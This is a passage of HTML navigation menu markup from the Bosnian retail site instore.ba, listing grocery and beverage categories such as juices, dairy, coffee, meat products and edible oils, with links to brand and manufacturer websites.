		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
